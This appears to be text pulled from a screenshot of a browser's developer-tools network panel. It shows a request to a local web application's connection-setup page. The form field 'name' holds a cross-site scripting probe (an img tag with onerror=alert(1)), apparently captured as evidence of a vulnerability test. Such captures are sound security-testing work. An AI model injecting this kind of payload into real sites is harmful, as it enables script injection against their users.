 are
Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie
View: Group by frame Preserve log Disable cache Offline Online
Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10000 ms 15000 ms 20000 ms 25000 ms 30000 ms 35000 ms 40000 ms 45000 ms 50000 ms 55000 ms
× Headers Preview Response Cookies Timing
93328045
Referer: http://127.0.0.1:8188/access/setup?type=conn
93328046
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
X-Requested-With: XMLHttpRequest
363820
Form Data view source view URL encoded
93363821
type: conn
ip: localhost
93363822
name: localhost'<img src=/ onerror=alert(1)>